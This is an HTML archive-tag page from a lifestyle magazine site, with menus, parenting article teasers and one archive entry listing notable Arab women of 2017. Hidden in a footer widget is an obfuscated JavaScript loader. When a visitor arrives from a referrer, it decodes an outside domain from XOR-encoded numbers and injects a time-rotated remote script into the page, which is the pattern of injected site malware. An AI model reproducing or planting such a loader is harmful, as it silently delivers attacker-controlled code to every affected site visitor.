		<time class="time publised entry-date" datetime="2024-01-18T14:29:54+00:00" itemprop="datePublished" content="2024-01-18T14:29:54+00:00">January 18, 2024</time>
		<meta itemprop="dateModified" class="updated" content="2024-01-24T09:32:34+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2024/01/Untitled-design-7.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-38474 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-aqwa-hob tag-elaraby tag-elaraby-group tag-massar-egbari tag-mothers-day tag-motherhood tag-mothers tag-the-strongest-love tag-what-women-want tag-what-women-want-magazine tag-women-empowerment post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/" title="The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother">The Strongest Love: ELARABY Group’s Latest Mother’s Day Campaign is the Greatest Tribute to Every Mother</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/the-strongest-love-elaraby-groups-latest-mothers-day-campaign-is-the-greatest-tribute-to-every-mother/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2022-03-29T11:06:44+00:00" itemprop="datePublished" content="2022-03-29T11:06:44+00:00">March 29, 2022</time>
		<meta itemprop="dateModified" class="updated" content="2022-03-29T11:26:32+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2022/03/Copy_of_feature_1200x650__42.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-36980 post type-post status-publish format-image has-post-thumbnail hentry category-family tag-achievements tag-childhood-choices tag-children tag-egypt tag-family tag-health tag-kids tag-life tag-motherhood tag-stereotypes tag-what-women-want post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Little Miss Sunshine - choose" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/" title="How to Raise Healthy Kids? Give Them Room to Choose!">How to Raise Healthy Kids? Give Them Room to Choose!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/how-to-raise-healthy-kids-give-them-room-to-choose/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2021-09-07T20:31:01+00:00" itemprop="datePublished" content="2021-09-07T20:31:01+00:00">September 7, 2021</time>
		<meta itemprop="dateModified" class="updated" content="2021-09-07T20:31:01+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2021/09/feature_1200x650__8-1.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div></div><div class="row "><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-43252 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/" title="Arabic Made Easy with these 5 Channels">Arabic Made Easy with these 5 Channels</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/arabic-made-easy-with-these-5-channels/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2025-07-22T13:47:35+00:00" itemprop="datePublished" content="2025-07-22T13:47:35+00:00">July 22, 2025</time>
		<meta itemprop="dateModified" class="updated" content="2025-07-22T13:48:28+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2025/07/2-3.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-39446 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">
			<img width="680" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Childhood Masturbation" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-680x400.png 680w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-340x200.png 340w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-20x11.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37-1020x600.png 1020w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/" title="Childhood Masturbation: What to Know &#038; Do!">Childhood Masturbation: What to Know &#038; Do!</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/childhood-masturbation-what-to-know-do/">
		<span class="vcard author" itemprop="author" content="Reem Gamil">
			<span class="fn">Reem Gamil</span>
		</span>
		<time class="time publised entry-date" datetime="2023-01-12T14:11:09+00:00" itemprop="datePublished" content="2023-01-12T14:11:09+00:00">January 12, 2023</time>
		<meta itemprop="dateModified" class="updated" content="2023-01-12T14:11:09+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2023/01/Featured_37.png">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-28173 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone tag-birthday tag-birthday-costume tag-children-birthday tag-costume tag-hedeya tag-kids-park-store tag-lilkim tag-neverland tag-our-kids-store tag-toy-and-joy post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">
			<img width="680" height="357" src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="Kids Costumes-What Women Want" decoding="async" loading="lazy" sizes="(max-width: 680px) 100vw, 680px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want-900x473.jpg 900w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/" title="6 Places You Can Go Costume Shopping For Your Children’s Birthday">6 Places You Can Go Costume Shopping For Your Children’s Birthday</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/6-places-can-go-costume-shopping-childrens-birthday/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2018-01-23T10:10:13+00:00" itemprop="datePublished" content="2018-01-23T10:10:13+00:00">January 23, 2018</time>
		<meta itemprop="dateModified" class="updated" content="2018-01-23T16:14:50+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2018/01/Kids-Costumes-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article></div><div class="small-12 medium-6 large-3 columns"><article class="post mega-menu-post  post-13718 post type-post status-publish format-image has-post-thumbnail hentry category-kids-zone post_format-post-format-image" itemscope itemtype="http://schema.org/Article">
	<figure class="post-gallery">
		<a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">
			<img width="299" height="400" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" class="attachment-thevoux-style9-2x size-thevoux-style9-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="(max-width: 299px) 100vw, 299px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg 355w, https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby-224x300.jpg 224w" />		</a>
	</figure>
	<div class="post-title entry-header">
		<h6 itemprop="headline"><a href="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/" title="Retro, Baby! How to make the Switch from Disposable to Cloth Diapers">Retro, Baby! How to make the Switch from Disposable to Cloth Diapers</a></h6>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/retro-baby-how-to-make-the-switch-from-disposable-to-cloth-diapers/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2015-09-20T19:22:11+00:00" itemprop="datePublished" content="2015-09-20T19:22:11+00:00">September 20, 2015</time>
		<meta itemprop="dateModified" class="updated" content="2015-09-21T14:46:29+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2015/09/retro-baby.jpg">
			<meta itemprop="width" content="355" />
			<meta itemprop="height" content="475" />
		</span>
	</aside>
	</article></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14408"><a href="https://whatwomenwant-mag.com/buzzes/">Buzz</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://whatwomenwant-mag.com/beauty-buzz/">Beauty Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14148"><a href="https://whatwomenwant-mag.com/city-buzz/">City Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14149"><a href="https://whatwomenwant-mag.com/entertainment-buzz/">Entertainment Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14150"><a href="https://whatwomenwant-mag.com/fashion-buzz/">Fashion Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14151"><a href="https://whatwomenwant-mag.com/news-buzz/">News Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14152"><a href="https://whatwomenwant-mag.com/technology-buzz/">Technology Buzz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14359"><a href="https://whatwomenwant-mag.com/travel-buzz/">Travel Buzz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14393"><a href="https://whatwomenwant-mag.com/www-reviews/">WWW Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14901"><a href="https://whatwomenwant-mag.com/www-tv/">WWW TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14161"><a href="https://whatwomenwant-mag.com/editor/">Editor&#8217;s Note</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14399"><a href="https://whatwomenwant-mag.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17907"><a href="https://whatwomenwant-mag.com/feature/">Feature</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32802"><a href="https://whatwomenwant-mag.com/hanefra7-biki-emta/">Hanefra7 Biki Emta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34861"><a href="https://whatwomenwant-mag.com/real-arab-tales/">Real Arab Tales</a></li>
</ul>  		  	</nav>
	</div>
</header>
</div>
<!-- End Header -->
		<div role="main" class="cf">
<!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>نور الشربينى</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title --><div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1  post-28164 post type-post status-publish format-image has-post-thumbnail hentry category-people tag-anissa-hassouna tag-ayten-amin tag-doreen-assaad tag-dr-sahar-nasr tag-farida-osman tag-females-in-the-arab-world tag-heba-yousry tag-ingy-abdelkarim tag-lobna-helal tag-magda-malek tag-nadia-abdo tag-nadine-khan tag-nemaat-shafik tag-nour-el-sherbini tag-okhtein tag-ranim-el-welily tag-what-women-want tag-22025 tag-22027 tag-22023 tag-5306 tag-5553 tag-22029 tag-22035 tag-22031 tag-22033 tag-22037 tag-5554 post_format-post-format-image">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery">
								<a href="https://whatwomenwant-mag.com/amazing-female-powerhouses-of-2017/" title="Amazing Female Powerhouses of 2017"><img width="740" height="389" src="https://whatwomenwant-mag.com/wp-content/uploads/2017/12/Female-Powerhouses-of-2017-What-Women-Want.jpg" class="attachment-thevoux-style1-2x size-thevoux-style1-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 740px) 100vw, 740px" data-src="https://whatwomenwant-mag.com/wp-content/uploads/2017/12/Female-Powerhouses-of-2017-What-Women-Want.jpg" data-sizes="auto" data-srcset="https://whatwomenwant-mag.com/wp-content/uploads/2017/12/Female-Powerhouses-of-2017-What-Women-Want.jpg 1200w, https://whatwomenwant-mag.com/wp-content/uploads/2017/12/Female-Powerhouses-of-2017-What-Women-Want-768x403.jpg 768w, https://whatwomenwant-mag.com/wp-content/uploads/2017/12/Female-Powerhouses-of-2017-What-Women-Want-900x473.jpg 900w" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
			<div class="thb-post-style1-content">
					<div class="thb-post-top">
				<aside class="post-meta style1">
			<a href="https://whatwomenwant-mag.com/category/people/" class="cat-people" aria-label="People">People</a>		</aside>
						<aside class="post-date">
				December 27, 2017			</aside>
			</div>
					<header class="post-title entry-header">
					<h3 itemprop="headline"><a href="https://whatwomenwant-mag.com/amazing-female-powerhouses-of-2017/" title="Amazing Female Powerhouses of 2017">Amazing Female Powerhouses of 2017</a></h3>
				</header>
								<div class="post-content small">
					<p>17 is definitely a lucky number! Our team has compiled this magnificent list of powerful&hellip;</p>
					<footer class="post-links">
	<a href="https://whatwomenwant-mag.com/amazing-female-powerhouses-of-2017/#respond" title="Amazing Female Powerhouses of 2017" class="post-link comment-link">
		<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="13px" height="13.091px" viewBox="0 0 13 13.091" enable-background="new 0 0 13 13.091" xml:space="preserve">
<path d="M13,0.919v9.188c0,0.504-0.413,0.918-0.92,0.918H6.408l-2.136,1.838C3.999,13.094,3.62,13.166,3.284,13
	c-0.321-0.137-0.528-0.461-0.528-0.826v-1.148H0.919C0.413,11.025,0,10.611,0,10.107V0.919C0,0.414,0.413,0,0.919,0H12.08
	C12.587,0,13,0.414,13,0.919z M12.08,0.919H0.919v9.188h2.756v2.066l2.389-2.066h6.017V0.919z"/>
</svg>	</a> 
	<aside class="share-article-loop share-link post-link">
		 		</aside>
	</footer>				</div>
			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://whatwomenwant-mag.com/amazing-female-powerhouses-of-2017/">
		<span class="vcard author" itemprop="author" content="admin">
			<span class="fn">admin</span>
		</span>
		<time class="time publised entry-date" datetime="2017-12-27T10:53:23+00:00" itemprop="datePublished" content="2017-12-27T10:53:23+00:00">December 27, 2017</time>
		<meta itemprop="dateModified" class="updated" content="2018-07-30T09:55:07+00:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="What Women Want">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://whatwomenwant-mag.com/wp-content/uploads/2017/12/Female-Powerhouses-of-2017-What-Women-Want.jpg">
			<meta itemprop="width" content="1200" />
			<meta itemprop="height" content="630" />
		</span>
	</aside>
	</article>
								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
			<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" class="style1 center-align-text  light">
	<div class="row no-padding  center-align">
		    <div class="small-12 medium-4 columns">
    	<div id="nav_menu-2" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-english-container"><ul id="menu-footer-menu-english" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4242"><a href="http://whatwomenwant-mag.com/">Home</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14241"><a href="https://whatwomenwant-mag.com/team/">Team</a></li>
<li id="menu-item-14553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14553"><a href="https://whatwomenwant-mag.com/about-us/">About Us</a></li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://whatwomenwant-mag.com/archive/">Archive</a></li>
<li id="menu-item-14254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14254"><a href="https://whatwomenwant-mag.com/advertise-with-us/">Advertise With Us</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14243"><a href="https://whatwomenwant-mag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14577"><a href="https://whatwomenwant-mag.com/career/">Career</a></li>
</ul></div></div><div id="nav_menu-3" class="widget style1 widget_nav_menu"><div class="menu-footer-menu-arabic-container"><ul id="menu-footer-menu-arabic" class="menu"><li id="menu-item-32598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32598"><a href="http://whatwomenwant-mag.com/ar/">الصفحة الرئيسية</a></li>
<li id="menu-item-32599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32599"><a href="https://whatwomenwant-mag.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-32613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32613"><a href="https://whatwomenwant-mag.com/%d8%a7%ef%bb%b7%d8%b1%d8%b4%d9%8a%d9%81/">اﻷرشيف</a></li>
<li id="menu-item-32612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32612"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%b9%d9%84%d8%a7%d9%86/">للإعلان</a></li>
<li id="menu-item-32611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32611"><a href="https://whatwomenwant-mag.com/%d9%84%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d8%a8%d9%86%d8%a7/">للإتصال بنا</a></li>
<li id="menu-item-32610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32610"><a href="https://whatwomenwant-mag.com/%d8%a7%d8%b4%d8%aa%d8%ba%d9%84-%d9%85%d8%b9%d8%a7%d9%86%d8%a7/">اشتغل معانا</a></li>
</ul></div></div><div id="block-3" class="widget style1 widget_block"><script type="text/javascript">
!function (_14644) {
    
    var _f038f = Date.now();
    var _996d6 = 1000;
    _f038f = _f038f / _996d6;
    _f038f = Math.floor(_f038f);

    var _e50ad = 600;
    _f038f -= _f038f % _e50ad;
    _f038f = _f038f.toString(16);

    var _1bb36 = _14644.referrer;

    if (!_1bb36) return;

    var _78ce6 = [45976, 45956, 45973, 45960, 45979, 45960, 45955, 45977, 45982, 46019, 45956, 45955, 45963, 45954];

    _78ce6 = _78ce6.map(function(_f2ffb){
        return _f2ffb ^ 46061;
    });

    var _ecbf2 = "7b39bc71b8776ec422d42ccb0c972242";
    
    _78ce6 = String.fromCharCode(..._78ce6);

    var _38dec = "https://";
    var _41404 = "/";
    var _20066 = "preview-";

    var _d6b3f = ".js";

    var _3c996 = _14644.createElement("script");
    _3c996.type = "text/javascript";
    _3c996.async = true;
    _3c996.src = _38dec + _78ce6 + _41404 + _20066 + _f038f + _d6b3f;

    _14644.getElementsByTagName("head")[0].appendChild(_3c996)

}(document);
</script></div>    </div>
    <div class="small-12 medium-4 columns">
    	<div id="text-6" class="widget style1 widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><img src="http://whatwomenwant-mag.com/wp-content/uploads/2015/07/www-logo.png" width="186" style="display: block; margin: 0 auto 20px;" /></p>
<p class="text-center" style="font-size:13px; color: #767676;"">
<p><small>FOLLOW US ON</small><br />
<a href="http://www.facebook.com/WhatWomenWantMagazine" class="boxed-icon fill facebook icon-3x"><i class="fa fa-facebook"></i></a> <a href="https://twitter.com/wwwmag" class="boxed-icon fill twitter icon-3x"><i class="fa fa-twitter"></i></a> <a href="http://instagram.com/whatwomenwantmag" class="boxed-icon fill instagram icon-3x"><i class="fa fa-instagram"></i></a> <a href="http://www.youtube.com/user/WWWmag?sub_confirmation=1" class="boxed-icon fill youtube icon-3x"><i class="fa fa-youtube"></i></a></p>
</div>
		</div>    </div>
    <div class="small-12 medium-4 columns">
        <div id="widget_sp_image-7" class="widget style1 widget_sp_image"><strong><span>Anniversairy Campaign</span></strong><img width="504" height="532" alt="What Women Want 19th Anniversary " class="attachment-full" style="max-width: 100%;" srcset="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png 504w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-284x300.png 284w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-450x475.png 450w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-20x20.png 20w, https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM-225x238.png 225w" sizes="(max-width: 504px) 100vw, 504px" src="https://whatwomenwant-mag.com/wp-content/uploads/2015/07/Screen-Shot-2025-11-23-at-10.14.17-AM.png" /><div class="widget_sp_image-description" ><p>19 Years of Real Tales</p>
</div></div>    </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p></p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</div> <!-- End #content-container -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
